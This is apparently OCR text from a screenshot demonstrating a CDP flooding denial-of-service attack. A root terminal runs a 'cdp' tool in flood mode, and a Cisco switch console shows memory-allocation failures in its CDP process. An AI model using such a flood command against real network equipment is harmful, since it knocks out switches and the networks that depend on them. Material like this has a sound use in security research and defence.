 Applications Places System 2.60GHz Sun 26 Sep, 11:34 PM mateusz
root@mateusz-desktop: /home/mateusz
File Edit View Terminal Help
root@mateusz-desktop:/home/mateusz# cdp -m 0 -n 9000000 -l 50 -r -i eth0
Running in flood mode
mateusz@mateusz-desktop: ~
File Edit View Terminal Help
-Traceback= 1B42F0 1B5DE4 180464 180770 180CA8 D7E14 F28AC F2924 D5188 1D9700 1DE684 1D9700 F1B2C 1F52A8 1D080C
Global CDP information:
Sending CDP packets every 60 seconds
Sending a holdtime value of 180 seconds
Sending CDPv2 advertisements is  enabled
Switch>
Switch>show cdp ne
Switch>show cdp ne
Switch>show cdp ne
Switch>show cdp ne
Switch>show cdp ne
Switch>show cd
Switch>show cd
Switch>show cd
Switch>show cd
00:19:04: %SYS-2-MALLOCFAIL: Memory allocation of 192 bytes failed from 0x4B924, pool Processor, alignment 0
-Process= "CDP Protocol", ipl= 0, pid= 37
-Traceback= 1B42F0 1B5DE4 4B928 4B3C0 1D080C
xzoom x2
Global CDP information:
Sending CDP packets every 60 seconds
Sending a holdtime value of 180 seconds
Sending CDPv2 advertisements is  enabled
Switch>
Switch>show cdp ne
Switch>show cdp ne
Switch>show cdp ne
root@mateusz-desktop... mateusz@mateusz-des... xzoom [mateusz@mateusz-de...